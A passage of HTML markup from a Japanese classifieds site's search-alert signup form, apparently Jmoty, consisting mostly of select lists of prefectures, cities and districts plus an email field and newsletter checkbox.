<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="eve" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='par_genres'>
<select name="genre_id" id="genre_par"><option value="">ジャンルを選択</option></select>
</div>
<div id='work_genres'>
<select name="genre_id" id="genre_work"><option value="">ジャンルを選択</option></select>
</div>
<div id='tou_genres'>
<select name="genre_id" id="genre_tou"><option value="">ジャンルを選択</option></select>
</div>
<div id='con_genres'>
<select name="genre_id" id="genre_con"><option value="">ジャンルを選択</option></select>
</div>
<div id='sale_genres'>
<select name="genre_id" id="genre_sale"><option value="">ジャンルを選択</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option></select>
</div>
<div id='free_genres'>
<select name="genre_id" id="genre_free"><option value="">ジャンルを選択</option></select>
</div>
<div id='scr_genres'>
<select name="genre_id" id="genre_scr"><option value="">ジャンルを選択</option></select>
</div>
<div id='chi_genres'>
<select name="genre_id" id="genre_chi"><option value="">ジャンルを選択</option></select>
</div>
<div id='fes_genres'>
<select name="genre_id" id="genre_fes"><option value="">ジャンルを選択</option></select>
</div>
<div id='etc_genres'>
<select name="genre_id" id="genre_etc"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
